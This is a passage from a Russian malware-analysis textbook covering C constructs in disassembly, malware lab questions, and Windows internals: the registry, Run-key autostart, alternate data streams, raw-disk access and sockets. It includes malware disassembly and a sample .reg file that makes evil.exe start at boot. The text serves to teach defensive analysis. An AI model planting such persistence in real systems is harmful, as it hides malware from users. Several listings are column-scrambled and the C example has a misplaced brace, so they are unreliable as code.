Листинг 6.29. Обход связного списка в языке C
struct node
{
int x;
struct node * next;
};
typedef struct node pnode;
void main()
{
pnode * curr, * head;
int i;
head = NULL;
for(i=1;i<=10;i++)
{
curr = (pnode *)malloc(sizeof(pnode));
curr->x = i;
curr->next = head;
head = curr;
}
curr = head;
}
while(curr)
{
printf("%d\n", curr->x);
curr = curr->next ;
}
Чтобы понять дизассемблированный код, лучше всего определить две конструкции в методе main. В этом и заключается суть данной главы: способность распознавать такие конструкции упрощает анализ.
В листинге 6.30 мы сначала определим цикл for. Переменная var_C соответствует
счетчику цикла i. var_8 и var_4 представляют переменные head и curr. var_4 — это
указатель на структуру с двумя значениями, присвоенными на шагах и .
Глава 6. Распознавание конструкций языка C в ассемблере 157
Цикл while (от до ) перебирает связный список. Внутри цикла for значению
var_4 присваивается следующий элемент списка .
Листинг 6.30. Ассемблерный код для обхода связного списка из листинга 6.29
0040106A
mov
00401071
mov
00401078
00401078 loc_401078:
00401078
cmp
0040107C
jg
0040107E
mov
00401085
call
0040108A
mov
0040108D
mov
00401090
mov
00401093
mov
00401095
mov
00401098
mov
0040109B
mov
0040109E
mov
004010A1
mov
004010A4
lea
004010A7
inc
004010A9
jmp
004010AB loc_4010AB:
004010AB
mov
004010AE
mov
004010B1
004010B1 loc_4010B1:
004010B1
cmp
004010B5
jz
004010B7
mov
004010BA
mov
004010BC
mov
004010C0
mov
004010C7
call
004010CC
mov
004010CF
mov
004010D2
mov
004010D5
jmp
[ebp+var_8], 0
[ebp+var_C], 1
[ebp+var_C], 0Ah
short loc_4010AB
[esp+18h+var_18], 8
malloc
[ebp+var_4], eax
edx, [ebp+var_4]
eax, [ebp+var_C]
[edx], eax
edx, [ebp+var_4]
eax, [ebp+var_8]
[edx+4], eax
eax, [ebp+var_4]
[ebp+var_8], eax
eax, [ebp+var_C]
dword ptr [eax]
short loc_401078
eax, [ebp+var_8]
[ebp+var_4], eax
[ebp+var_4], 0
short locret_4010D7
eax, [ebp+var_4]
eax, [eax]
[esp+18h+var_14], eax
[esp+18h+var_18], offset aD ; "%d\n"
printf
eax, [ebp+var_4]
eax, [eax+4]
[ebp+var_4], eax
short loc_4010B1
Чтобы распознать связный список, вам сначала нужно найти объект, который
содержит указатель на другой объект того же типа. Их рекурсивная природа делает
их связанными, и именно это вам нужно искать в ассемблерном коде.
Обратите внимание на шаг : значение var_4 присваивается регистру еах. Это
можно определить по операции [eax+4], которая сама стала результатом предыдущего присваивания var_4. Это означает, что структура var_4, какой бы она ни была,
должна содержать указатель размером 4 байта, который связан с другой структурой,
тоже содержащей указатель того же размера на еще одну структуру, и т. д.
158 Часть II •
Продвинутый статический анализ
Итоги главы
Цель этой главы — научить вас абстрагироваться от подробностей. Этот прием постоянно применяется в анализе безопасности. Не позволяйте себе увязнуть в низкоуровневых деталях — выработайте навык распознавать принцип работы кода на
более высоком уровне.
Мы продемонстрировали вам все основные конструкции в языке C и ассемблере,
чтобы вы могли быстро их выявлять во время анализа. Мы также показали несколько примеров принятия компилятором совершенно разных решений, как в случае со
структурами (когда использовался совсем другой компилятор) и вызовами функций.
Понимание этого аспекта поможет вам находить в коде новые конструкции, которые
будут встречаться в реальных условиях.
Лабораторные работы
Эти лабораторные работы должны помочь вам понять общую функциональность программы путем анализа конструкций языка. В каждой работе вы
получите возможность обнаружить и проанализировать новую структуру.
Каждая следующая лабораторная работа основывается на предыдущей, предлагая вам таким образом одну сложную вредоносную программу, состоящую
из четырех частей. Выполнив все задания, вы сможете быстрее распознавать
эти отдельные конструкции, если они вам встретятся в зараженном коде.
Лабораторная работа 6.1
Проанализируйте вредоносную программу Lab06-01.exe.
Вопросы
1. Какая основная конструкция содержится в единственном ответвлении,
вызываемом функцией main?
2. Какое ответвление вызывается по адресу 0x40105F?
3. Каково назначение этой программы?
Лабораторная работа 6.2
Проанализируйте вредоносный код в файле Lab06-02.exe.
Вопросы
1. Какие операции выполняет первое ответвление в функции main?
2. Какое ответвление находится по адресу 0x40117F?
3. Что делает второе ответвление, вызываемое из main?
Глава 6. Распознавание конструкций языка C в ассемблере 159
4. Конструкция какого типа используется в этом ответвлении?
5. Имеет ли эта программа какие-либо сетевые индикаторы?
6. Каково назначение этого вредоноса?
Лабораторная работа 6.3
Проанализируйте вредоносную программу Lab06-03.exe.
Вопросы
1. Сравните вызовы в функциях main этой и предыдущей лабораторной работы. Вызов какой новой функции был добавлен?
2. Какие параметры принимает эта новая функция?
3. Какая основная конструкция содержится в этой функции?
4. Что эта функция умеет делать?
5. Имеет ли данный вредонос какие-либо локальные индикаторы?
6. Каково назначение этой программы?
Лабораторная работа 6.4
Проанализируйте вредоносную программу Lab06-04.exe.
Вопросы
1. Какая разница между вызовами, сделанными внутри функции main в этой
и предыдущей лабораторных работах?
2. Какие новые конструкции были добавлены в main?
3. Чем отличается функция для разбора HTML в этой и предыдущих лабораторных работах?
4. Как долго будет работать эта программа (если предположить, что она подключена к Интернету)?
5. Содержит ли данный вредонос какие-либо новые сетевые индикаторы?
6. Каково назначение этой программы?
7
Анализ вредоносных
программ для Windows
Большинство вредоносных программ нацелены на платформу Windows и тесно
взаимодействуют с этой ОС. Глубокое понимание основных подходов к написанию
кода для Windows позволит вам распознавать локальные индикаторы вредоноса,
отслеживать то, как он использует ОС для выполнения кода без использования
переходов или вызова инструкций, и определять его назначение.
Эта глава охватывает широкий спектр концепций, знакомых Windows-разра
ботчикам, но, даже если вы один из них, вам все равно стоит ее прочитать. Безвредные программы обычно корректно компилируются и следуют методическим рекомендациям от компании Microsoft, однако вредоносное ПО может иметь необычную
структуру и выполнять неожиданные действия. В этой главе будут рассмотрены
уникальные приемы, с помощью которых вредоносная программа использует возможности Windows.
Windows является сложной системой, и мы не в состоянии охватить все ее
аспекты. Вместо этого мы сосредоточимся на функциях, наиболее интересных для
анализа безопасности. Мы начнем с краткого обзора некоторой общей для Windows
API терминологии, а затем обсудим модификации операционной системы и способы
создания локальных индикаторов. После этого будут рассмотрены разные пути выполнения кода за пределами анализируемого файла. В конце мы поговорим о том,
как вредоносные программы используют режим ядра для скрытия своей активности
и получения дополнительных возможностей.
Windows API
Windows API — это широкий набор интерфейсов, который определяет способ взаимодействия вредоносного ПО с библиотеками от компании Microsoft. Он настолько
развит, что приложению, которое разрабатывается только для Windows, редко требуются сторонние библиотеки.
В Windows API используются определенные термины, названия и соглашения,
с которыми необходимо познакомиться, прежде чем приступать к отдельным функциям.
Глава 7. Анализ вредоносных программ для Windows 161
Типы и венгерская нотация
Windows API в основном использует свои собственные названия для представления
типов в языке C. Например, типы DWORD и WORD представляют 32-битные и 16-битные
целые беззнаковые числа. Стандартные для C типы, такие как int, short и unsigned int,
обычно игнорируются.
В Windows для обозначения функций, как правило, используется венгерская
нотация. Это соглашение об именовании, которое упрощает определение типов
переменных с помощью префиксов. Переменные, содержащие 32-битное целое беззнаковое число (DWORD), начинаются с dw. Например, если третий аргумент функции
VirtualAllocEx называется dwSize, вы будете знать, что это DWORD. Венгерская нотация помогает определить тип переменной и упрощает чтение кода, но иногда она
становится довольно громоздкой.
В табл. 7.1 перечислены некоторые популярные типы в Windows API (далеко
не все). В скобках указаны соответствующие префиксы.
Таблица 7.1. Распространенные типы в Windows API
Тип и префикс
Описание
WORD (w)
16-битное беззнаковое значение
DWORD (dw)
32-битное беззнаковое значение (двойной WORD)
Дескрипторы (H) Ссылка на объект. Информация, хранящаяся в дескрипторе, не документируется. Работа с дескриптором должна выполняться только через
Windows API. Примеры: HModule, HInstance и HKey
Длинные указатели (LP)
Указатель на другой тип. Например, LPByte является указателем на byte,
а LPCSTR указывает на строку символов. Строки обычно имеют префикс
LP, так как они на самом деле представляют собой указатели. Иногда вместо LP вам будет встречаться префикс P (Pointer). В 32-битных системах он
ничем не отличается от LP. Изначально он предназначался для 16-битных
систем, где и видна разница
Callback
Представляет функцию, которая вызывается из Windows API. Например,
InternetSetStatusCallback передает указатель на функцию, которая вызывается всякий раз, когда меняется состояние интернет-соединения в системе
Дескрипторы
Дескрипторы — это элементы, которые были открыты или созданы операционной
системой: окно, процесс, модуль, меню, файл и т. д. Дескрипторы похожи на указатели в том смысле, что они ссылаются на внешний объект или участок памяти.
Отличие состоит в том, что их нельзя использовать в арифметических операциях
и они не всегда представляют адрес объекта. Единственное, что можно сделать с дескриптором, — сохранить его и затем передать в вызов функции, чтобы сослаться
на тот же объект.
162 Часть II •
Продвинутый статический анализ
В качестве примера можно привести функцию CreateWindowEx, которая возвращает дескриптор окна HWND. Для любых последующих операций с этим окном, таких
как DestroyWindow, вам придется использовать этот дескриптор.
ПРИМЕЧАНИЕ
Согласно Microsoft HWND нельзя использовать в качестве указателя или
арифметического значения. Однако дескрипторы, возвращающиеся из
некоторых функций, представляют значения, которые могут вести себя
как обычные указатели. В данной главе мы будем обращать на это ваше
внимание.
Функции файловой системы
Одним из самых частых способов взаимодействия вредоносного ПО с системой является создание или изменение файлов. При этом определенные названия файлов
или их изменение могут послужить хорошими локальными индикаторами.
Файловая активность может подсказать, чем занимается вредонос. Например, если
зараженная программа создает файл и сохраняет в него информацию о посещенных
веб-страницах, она, вероятно, представляет собой некий вид шпионского ПО.
Компания Microsoft предоставляет несколько функций для доступа к файловой
системе.
CreateFile. Эта функция используется для открытия существующих и создания
новых файлов. Кроме того, она способна открывать каналы, потоки и устройства
ввода/вывода. Параметр dwCreationDisposition определяет, будет ли файл открыт или создан заново.
ReadFile и WriteFile. Эти функции используются для чтения и записи файлов.
Обе они работают в поточном режиме. При первом вызове ReadFile из файла
считывается несколько байтов; при следующем вызове будут прочитаны
байты, которые следуют дальше. Например, если открыть файл и вызвать
ReadFile размером 40, следующий вызов начнет чтение с 41-го байта. Но, как вы
можете догадаться, ни одна из этих функций не позволяет легко перемещаться
по файлу.
CreateFileMapping и MapViewOfFile. Отображение файлов часто используется ав-
торами вредоносного ПО, так как оно позволяет легко манипулировать файлами,
предварительно загружая их в память. Функция CreateFileMapping загружает
файл с диска в RAM. Функция MapViewOfFile возвращает указатель на начальный
адрес отображения, который можно использовать для доступа к отображенному
файлу. С помощью этих функций и указателя программа может выполнять чтение и запись в любом месте файла. Эта возможность чрезвычайно полезна для
определения файловых форматов, так как она позволяет легко переходить по
разным адресам в памяти.
Глава 7. Анализ вредоносных программ для Windows 163
ПРИМЕЧАНИЕ
Отображения файлов часто используются для копирования возможностей
загрузчика Windows. Вредоносная программа может проанализировать отображенный PE-заголовок и внести все необходимые изменения в файл,
находящийся в памяти, позволяя ему выполняться так, как будто он был
загружен самой операционной системой.
Специальные файлы
В Windows имеется много типов файлов, с которыми можно работать обычным способом, но доступ к которым невозможен через букву их диска или папку (например,
c:\docs). Такие файлы часто используются вредоносными программами.
Специальные файлы сложнее обнаружить, так как они не отображаются в листинге каталога. Некоторые из них могут давать более широкий доступ к системному
оборудованию и внутренним данным.
Специальный файл можно передать в виде строки любой файловой функции,
которая будет обращаться с ним, как с любым другим. Ниже мы рассмотрим общие
файлы, альтернативные потоки данных и файлы, доступные через пространства
имен.
Общие файлы
Общие файлы являются подвидом специальных файлов. Их имена начинаются
с \serverName\share или \\?\serverName\share. Они позволяют получить доступ
к содержимому общей папки, которая хранится в сети. Префикс \\?\ вынуждает
систему полностью отключить разбор строк, делая возможным доступ к более длинным именам файлов.
Файлы, доступные через пространства имен
В ОС существуют дополнительные файлы, которые доступны через пространства
имен. Под пространством имен можно понимать фиксированный набор папок,
каждая из которых хранит определенный тип объектов. В системах NT пространство
самого низкого уровня имеет префикс \. У него есть доступ ко всем устройствам,
и внутри него содержатся все другие пространства имен.
ПРИМЕЧАНИЕ
Для просмотра пространства имен NT в вашей системе можно воспользоваться бесплатной утилитой WinObj Object Manager от компании Microsoft.
Пространство имен устройств Win32 с префиксом \\.\ часто используется
вредоносными программами для прямого доступа к физическому оборудованию
и выполнения операций записи и чтения, аналогичных файловым. Например,
164 Часть II •
Продвинутый статический анализ
с помощью пути \\.\PhysicalDisk1 программа может обратиться непосредственно
к диску PhysicalDisk1, минуя его файловую систему, что позволяет вносить изменения, которые были бы невозможны при использовании обычного API. Такой
подход дает вредоносу возможность считывать и записывать данные в пока еще
не выделенных секторах без создания или открытия файлов, что позволяет избежать
обнаружения со стороны антивирусного и защитного ПО.
Так, червь Witty, замеченный несколько лет назад, обращался к \Device\
PhysicalDisk1 через пространство имен NT, чтобы повредить файловую систему
жертвы. Он открывал это устройство и записывал в него отрезки данных случайно
выбранного размера, чем рано или поздно выводил из строя операционную систему
и делал невозможной ее загрузку. Этот червь просуществовал недолго, поскольку зараженные компьютеры часто давали сбой до того, как он успевал распространиться.
Однако пострадавшим системам был причинен немалый вред.
Еще одним примером может служить злонамеренное использование устройства
\Device\PhysicalMemory для прямого доступа к оперативной памяти, что позволяет
программам в пользовательском пространстве производить запись в пространство
ядра. С помощью этой методики вредоносы модифицировали ядро и прятали программы в пространстве пользователя.
ПРИМЕЧАНИЕ
Начиная с Windows 2003 SP1 устройство \Device\PhysicalMemory недоступно
из пользовательского пространства. Но вы по-прежнему можете обращаться
к нему из пространства ядра, извлекая такую низкоуровневую информацию,
как код и конфигурация BIOS.
Альтернативные потоки данных
Альтернативные потоки данных (alternate data streams, ADS) — это технология
в рамках NTFS, которая позволяет записывать в файл дополнительные данные,
фактически добавляя один файл в другой. Эта новая информация не выводится
в листинге каталога или при просмотре содержимого файла — ее можно увидеть
только при доступе к потоку.
Данные в ADS подчиняются соглашению об именовании вида обычныйФайл.txt:По
ток:$DATA, что позволяет программе выполнять чтение и запись в заданном потоке.
Авторы вредоносного ПО любят эту технологию, так как она позволяет прятать
данные.
Реестр Windows
Реестр Windows используется для хранения системной и программной конфигурации, такой как настройки и параметры. Как и файловая система, это хороший
источник локальных индикаторов, который может многое поведать о возможностях
вредоносного ПО.
Глава 7. Анализ вредоносных программ для Windows 165
В ранних версиях Windows для хранения конфигурационной информации
использовались файлы .ini. Реестр создавался как иерархическая база данных,
которая должна была улучшить производительность. Его значимость росла по
мере того, как все больше приложений начинали хранить в нем свою информацию.
Практически любая конфигурация хранится в реестре, включая сетевые параметры,
настройки драйверов, сведения о загрузке, учетные записи и т. д.
Вредоносные программы часто используют реестр для записи постоянной информации или конфигурационных данных. Они добавляют туда ключи, которые
позволяют им автоматически запускаться при включении компьютера. Реестр
настолько большой, что у вредоноса есть множество способов сохранить в нем
свои данные.
Но прежде, чем углубляться в эту тему, рассмотрим несколько важных терминов,
которые необходимо понимать при чтении официальной документации.
Корневой ключ. Реестр состоит из пяти разделов высшего уровня, которые на-
зываются корневыми ключами. Иногда их обозначают как HKEY, в англоязычной
литературе также используется термин hive (улей). Каждый корневой ключ имеет
определенное назначение, о чем мы поговорим чуть ниже.
Дочерний ключ. Это как подкаталог внутри каталога.
Ключ. Это папка, которая может содержать другие папки или значения. В эту
категорию входят как корневые, так и дочерние ключи.
Параметр. Упорядоченная пара с именем и значением.
Значение или данные. Данные, которые хранятся в параметре реестра.
Корневые ключи реестра
Реестр разделен на пять корневых ключей.
HKEY_LOCAL_MACHINE (HKLM). Хранит глобальные настройки локальной системы.
HKEY_CURRENT_USER (HKCU). Хранит настройки текущего пользователя.
HKEY_CLASSES_ROOT. Хранит типы информации.
HKEY_CURRENT_CONFIG. Хранит настройки текущей аппаратной конфигурации,
а точнее разницу между текущей и стандартной конфигурациями.
HKEY_USERS. Определяет настройки для пользователя по умолчанию, новых и текущих пользователей.
Чаще других используются ключи HKLM и HKCU (обычно обозначаются аббревиа
турами).
Некоторые ключи на самом деле являются виртуальными и лишь ссылаются на
имеющуюся информацию. Например, ключ HKEY_CURRENT_USER в действительности
хранится внутри HKEY_USERS\SID, где SID — идентификатор безопасности текущего
пользователя. Еще один популярный дочерний ключ, HKEY_LOCAL_MACHINE\SOFTWARE\
Microsoft\Windows\CurrentVersion\Run, содержит список исполняемых файлов,
166 Часть II •
Продвинутый статический анализ
которые автоматически запускаются при входе пользователя в систему. Корневым
здесь является ключ HKEY_LOCAL_MACHINE, который хранит дочерние ключи SOFTWARE,
Microsoft, Windows, CurrentVersion и Run.
Regedit
На рис. 7.1 показан встроенный в Windows редактор реестра Registry Editor (Regedit).
На левой панели выводятся открытые дочерние ключи. Справа отображаются соответствующие параметры. Каждый параметр имеет имя, тип и значение. Полный
путь к текущему дочернему ключу выводится в нижней части окна.
Программы, которые стартуют автоматически
Запись параметров в дочерний ключ Run (выделенный на рис. 7.1) — это широко
известный способ автоматически запускать программное обеспечение. И хотя этот
подход не очень скрытный, вредоносные программы часто используют его, чтобы
стартовать вместе с системой.
Microsoft предоставляет бесплатную утилиту Autoruns, которая перечисляет
код, запускаемый при загрузке системы. Это касается исполняемых файлов, динамических библиотек, загружаемых в Internet Explorer, и других программ, а также
драйверов, которые выполняются ядром. Autoruns проверяет примерно 25–30 мест
в реестре, которые предназначены для автоматического запуска кода, но этот список
может оказаться неполным.
Рис. 7.1. Утилита Regedit
Глава 7. Анализ вредоносных программ для Windows 167
Распространенные функции для работы с реестром
Вредоносное ПО часто использует функции Windows API, чтобы модифицировать
реестр и запускаться автоматически вместе с системой. Ниже проведены самые популярные функции для работы с реестром.
RegOpenKeyEx. Открывает реестр для записи и чтения. Существуют функции,
которые позволяют проделывать эти операции без предварительного открытия
реестра, но большинство программ все рано используют RegOpenKeyEx.
RegSetValueEx. Добавляет в реестр новый параметр и устанавливает для него
значение.
RegGetValue. Возвращает содержимое параметра реестра.
Встретив эти функции во вредоносной программе, вы должны будете найти
ключи реестра, к которым они обращаются.
Помимо ключей для автоматического запуска существует множество значений
реестра, которые играют важную роль в безопасности и конфигурации системы. Их
слишком много, чтобы перечислять каждый из них здесь (или где-либо еще). Чтобы
найти ключи, к которым обращается вредонос, придется прибегнуть к поисковым
службам, например к Google.
Практический анализ кода, работающего с реестром
В листинге 7.1 показан настоящий вредоносный код, который открывает в реестре
ключ Run и добавляет в него значение, чтобы запускаться при каждой загрузке
Windows. Функция RegSetValueEx принимает шесть аргументов и либо редактирует
существующий параметр реестра, либо создает новый, если такового еще нет.
ПРИМЕЧАНИЕ
При поиске документации для таких функций, как RegOpenKeyEx и RegSetValuEx,
не забудьте убрать в конце букву W или A.
Листинг 7.1. Код, изменяющий настройки реестра
0040286F
push
00402871
push
00402872
push
CurrentVersion\\Run"
00402877
push
0040287C
call
0040287E
test
00402880
jnz
00402882
00402882 loc_402882:
00402882
lea
00402886
push
00402887
mov
2
eax
offset SubKey
; samDesired
; ulOptions
; "Software\\Microsoft\\Windows\\
HKEY_LOCAL_MACHINE
esi ; RegOpenKeyExW
eax, eax
short loc_4028C5
; hKey
ecx, [esp+424h+Data]
ecx
; lpString
bl, 1
168 Часть II •
Продвинутый статический анализ
00402889
0040288F
00402893
00402894
00402898
0040289C
0040289D
0040289F
004028A1
004028A8
004028A9
004028AA
ds:lstrlenW
edx, [eax+eax+2]
edx
; cbData
edx, [esp+428h+hKey]
eax, [esp+428h+Data]
eax
; lpData
1
; dwType
0
; Reserved
ecx, [esp+434h+ValueName]
ecx
; lpValueName
edx
; hKey
ds:RegSetValueExW
call
lea
push
mov
lea
push
push
push
lea
push
push
call
В листинге 7.1 в большинстве строчек после точки с запятой указаны комментарии. Это в основном имена аргументов, которые добавляются в стек. Они были взяты
из официальной документации для соответствующих функций. Например, в первых четырех строках содержатся комментарии samDesired, ulOptions, "Software\\
Microsoft\\Windows\\CurrentVersion\\Run" и hKey, которые дают нам представление
о добавляемых значениях. Значение samDesired указывает на тип запрашиваемого
доступа, поле ulOptions является беззнаковым длинным целым числом, которое
представляет параметры вызова (не забывайте о венгерской нотации), а hKey — это
дескриптор корневого ключа, к которому обращается функция.
Код вызывает функцию RegOpenKeyEx
с аргументами, необходимыми для открытия дескриптора ключа HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run.
Имя и значение параметра хранятся в стеке в качестве аргументов функции —
здесь они помечены с помощью IDA Pro. Вызов lstrlenW нужен, чтобы получить
размер данных, которые передаются в виде аргумента функции RegSetValueEx .
Написание скриптов для реестра
с помощью файлов .reg
Файлы с расширением .reg содержат данные реестра в удобочитаемом виде. При
двойном щелчке на таком файле его содержимое автоматически объединяется
с информацией в реестре — как будто это скрипт, который модифицирует реестр.
Как вы можете догадаться, вредоносное ПО тоже иногда использует файлы .reg,
хотя предпочтение обычно отдается непосредственному редактированию программным способом.
Листинг 7.2. Пример файла .reg
Windows Registry Editor Version 5.00
[HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
"MaliciousValue"="C:\Windows\evil.exe"
В первой строке листинга 7.2 указана версия редактора реестра (5.00 в данном
случае обозначает Windows XP). Ключ, который нужно отредактировать, [HKLM\
SOFTWARE\Microsoft\Windows\CurrentVersion\Run], находится внутри квадратных
Глава 7. Анализ вредоносных программ для Windows 169
скобок. В последней строке файла .reg содержится имя и значение параметра для
данного ключа. В этом листинге добавляется параметр MaliciousValue, который
автоматически запускает файл C:\Windows\evil.exe при каждой загрузке ОС.
API для работы с сетью
Для выполнения «грязной» работы вредоносное ПО обычно использует функции
сетевого взаимодействия, которые в избытке присутствуют в Windows API. Создание сетевых сигнатур является сложной задачей, которой мы полностью посвятим
главу 14. Здесь же мы попытаемся научить вас распознавать и понимать распространенные сетевые функции, чтобы вы могли определить, чем занимаются вредоносные
программы, которые их используют.
Сокеты Беркли
Из всех сетевых механизмов Windows во вредоносном ПО чаще всего применяются
сокеты Беркли, которые по своей функциональности почти идентичны в Windowsи UNIX-системах.
В Windows сетевые функции сокетов Беркли реализованы в библиотеках семейства Winsock — в основном в ws2_32.dll. Наиболее распространенными среди этих
функций являются socket, connect, bind, listen, accept, send и recv — их описание
приводится в табл. 7.2.
Таблица 7.2. Сетевые функции сокетов Беркли
Функция
Описание
socket
Создает сокет
bind
Подключает сокет к определенному порту, прежде чем принимать вызов
listen
Сигнализирует о том, что сокет будет ожидать входящие соединения
accept
Подключается к удаленному сокету и принимает соединение
connect
Открывает соединение с удаленным сокетом; удаленный сокет должен ожидать
подключения
recv
Принимает данные от удаленного сокета
send
Отправляет данные удаленному сокету
ПРИМЕЧАНИЕ
Прежде чем использовать любую сетевую функцию, необходимо сделать
вызов WSAStartup, чтобы выделить ресурсы для сетевых библиотек. Если
во время отладки вы ищете код, который инициировал сетевое соединение,
имеет смысл поставить точку останова на функции WSAStartup, так как вслед
за ней должно начаться сетевое взаимодействие.
170 Часть II •
Продвинутый статический анализ
Клиентские и серверные соединения
У сетевого приложения всегда есть две стороны: серверная, которая держит сокет
открытым в ожидании входящих соединений, и клиентская, которая подключается
к ожидающему сокету. Вредонос может находиться на любой из них.
Если вы имеете дело с клиентским приложением, которое подключается к удаленному сокету, вслед за функцией socket должен последовать вызов connect ,
а потом, в случае необходимости, send и recv. Если речь идет о службе, которая
отслеживает входящие соединения, порядок вызова функций будет таким: socket,
bind, listen и accept (дальше могут последовать send и recv, если это необходимо).
Такой принцип работы свойственен как вредоносным, так и обычным программам.
В листинге 7.3 показан пример приложения с серверным сокетом.
ПРИМЕЧАНИЕ
В этом примере опущена обработка ошибок и подготовка параметров. Реальный код пестрел бы вызовами WSAGetLastError и функциями обработки
ошибок.
Листинг 7.3. Простая программа с серверным сокетом
00401041
00401042
00401047
0040104C
00401052
00401054
00401056
00401058
0040105E
00401060
00401064
00401066
00401067
00401068
0040106E
00401074
00401076
00401077
00401079
0040107D
0040107E
00401082
00401083
00401084
push
push
mov
call
push
push
push
call
push
lea
mov
push
push
call
mov
push
push
call
lea
push
lea
push
push
call
ecx
; lpWSAData
202h
; wVersionRequested
word ptr [esp+250h+name.sa_data], ax
ds:WSAStartup
0
; protocol
1
; type
2
; af
ds:socket
10h
; namelen
edx, [esp+24Ch+name]
ebx, eax
edx
; name
ebx
; s
ds:bind
esi, ds:listen
5
; backlog
ebx
; s
esi
; listen
eax, [esp+248h+addrlen]
eax
; addrlen
ecx, [esp+24Ch+hostshort]
ecx
; addr
ebx
; s
ds:accept
Сначала WSAStartup инициализирует систему сокетов Win32, а затем функция
socket создает сокет. Функция bind закрепляет сокет за портом, вызов listen подготавливает сокет к прослушиванию, а accept приостанавливает работу до тех пор,
пока не примет соединение от удаленного сокета.
Глава 7. Анализ вредоносных программ для Windows 171
WinINet API
Помимо Winsock API существует более высокоуровневый интерфейс под названием WinINet API, функции которого хранятся в файле Wininet.dll. Если программа
импортирует функции из этой библиотеки, она использует высокоуровневые интерфейсы для работы с сетью.
WinINet API реализует на прикладном уровне такие протоколы, как HTTP
и FTP. Понять, что делает вредоносная программа, можно по тому, какие соединения она открывает.
InternetOpen используется для инициализации интернет-соединения.
InternetOpenUrl используется для подключения к URL (это может быть как
HTTP-страница, так и FTP-ресурс).
InternetReadFile работает по тому же принципу, что и ReadFile, позволяя программе считывать данные из файла, загруженного по сети.
Вредоносное ПО может применять WinINet API для подключения к удаленному
серверу и получения дальнейших инструкций.
Отслеживание запущенной
вредоносной программы
Помимо переходов и вызова инструкций, видимых в IDA Pro, существует множество
способов, с помощью которых вредоносная программа может передавать выполнение. Аналитик безопасности должен уметь определять, каким образом вредонос
инициирует выполнение внешнего кода. Первым и самым распространенным способом доступа к коду, находящемуся за пределами файла, является использование
библиотек DLL.
Библиотеки DLL
Библиотеки динамической компоновки являются современной технологией распределения кода между несколькими приложениями. DLL — это исполняемый файл,
который сам не запускается, но экспортирует функции, доступные для использования в других программах.
До изобретения DLL обычно применялись статические библиотеки — они существуют и по сей день, но используются намного реже. Главным преимуществом
DLL перед статической библиотекой является возможность разделения между выполняющимися процессами. Например, если статическая библиотека используется
одновременно двумя приложениями, она будет занимать в памяти вдвое больше
места, поскольку ее нужно будет загрузить два раза.
Еще один большой плюс динамических библиотек состоит в том, что при дистрибуции исполняемого файла можно использовать DLL, которые точно присутствуют
172 Часть II •
Продвинутый статический анализ
в системе, без необходимости их дублировать. Это помогает обычным разработчикам
и авторам вредоносного ПО минимизировать размер программных пакетов.
DLL также является полезным механизмом повторного использования кода.
Например, большие технологичные компании выносят в динамические библиотеки
функциональность, общую для многих их приложений. Затем, во время дистрибуции, в программный пакет попадает главный исполняемый файл и DLL, которые он
использует. Это позволяет хранить общий код в единой библиотеке и распространять его только в случае необходимости.
Как авторы вредоносного ПО используют DLL
Авторы вредоносов используют DLL тремя способами.
Для хранения зараженного кода. Иногда разработчики вредоносной программы
предпочитают хранить зараженный код в DLL, а не в самом исполняемом файле.
Некоторые вредоносы присоединяются к другим процессам, но любой процесс
может иметь лишь один файл .exe. Иногда DLL используются для загрузки во
внешние процессы.
Путем использования системных библиотек. Почти все вредоносные программы
используют основные DLL, которые можно найти в любой системе Windows.
Системные библиотеки содержат функции, необходимые для взаимодействия
с ОС. То, как вредоносный код использует такие DLL, может стать отличным источником информации для аналитика безопасности. Импорты функций, которые
рассматривались в этой и самой первой главе, берутся из системных библиотек.
Мы будем продолжать описывать функции из разных DLL и то, как они используются во вредоносном ПО.
Путем использования сторонних библиотек. Вредоносный код может исполь-
зовать и сторонние библиотеки для взаимодействия с другими программами.
Если вредонос импортирует функции из сторонней DLL, из этого можно сделать вывод, что он обращается к соответствующей программе для достижения
своих целей. Например, он может использовать библиотеки Mozilla Firefox для
подключения к серверу, вместо того чтобы делать это напрямую через Windows
API. Вредоносное ПО может также распространяться вместе с видоизмененной
библиотекой DLL, чтобы использовать те ее возможности, которые отсутствуют
на компьютере жертвы, — например, чтобы получить доступ к криптографическим функциям, поставляемым в виде DLL.
Базовая структура динамической библиотеки
Внутри DLL выглядят почти так же, как .exe -файлы. Они имеют формат PE,
и только один флаг отличает их от обычных исполняемых файлов. DLL обычно
имеют больше экспортных и меньше функций импорта. В остальном они идентичны
файлам .exe.
Глава 7. Анализ вредоносных программ для Windows 173
Главной функцией в DLL является DllMain. Она не имеет метки и не экспортируется, но ее указывают в PE-заголовке в качестве точки входа. Библиотека уведомляется каждый раз, когда ее загружают или выгружают, а также при создании
нового или завершении имеющегося потока. Это уведомление выглядит как вызов
функции DLLMain и позволяет DLL управлять любыми ресурсами, относящимися
к отдельным процессам или потокам.
Большинство библиотек не обладают ресурсами для отдельных потоков, поэтому
они игнорируют соответствующие вызовы DLLMain. Но если таковые ресурсы присутствуют, это может послужить ценной информацией о назначении DLL.
Процессы
Вредоносное ПО также может выполнять код вне текущей программы, создавая
новые или модифицируя имеющиеся процессы. Процесс — это программа, которую
выполняет Windows. Он управляет собственными ресурсами, такими как открытые
дескрипторы или память, и состоит из одного или нескольких потоков, которые
выполняются центральным процессором. Традиционные вредоносные программы
имеют собственный, независимый процесс, однако в наши дни зараженный код все
чаще выполняется в рамках других процессов.
Windows использует процессы в качестве контейнеров для управления ресурсами
и изолирует с их помощью разные программы. В системе Windows в любой момент
можно найти 20–30 активных процессов, которые разделяют одни и те же ресурсы:
ЦПУ, файловую систему, память и оборудование. Если бы всем программам приходилось заниматься управлением общими ресурсами самостоятельно, их написание
было бы крайне сложным. ОС позволяет обращаться к ресурсам, не мешая другим
процессам. Такая модель повышает стабильность, предотвращая ошибки и сбои,
вызванные тем, что одна программа влияет на другую.
Одним из ресурсов, который особенно важно разделять на уровне ОС, является
память. Чтобы достичь такого разделения, каждый процесс получает адресное пространство, отдельное от остальных процессов; это совокупность адресов памяти,
которые доступны процессу.
Если программе понадобится дополнительная память, ОС выделит ее и передаст
процессу адрес, по которому он может к ней обращаться. Процессы могут разделять
адресное пространство, и они часто этим пользуются. Например, два разных процесса могут хранить информацию по адресу 0x00400000 без каких-либо конфликтов.
Дело в том, что для одного и того же адреса могут использоваться разные участки
оперативной памяти.
Адреса памяти, как и обычные почтовые адреса, имеют смысл только в определенном контексте. Например, номер дома и название улицы не помогут вам узнать
конкретное местоположение, если не указать индекс почтового отделения. Точно
так же адрес 0x0040A010 не скажет вам о том, где именно хранятся данные, если вы
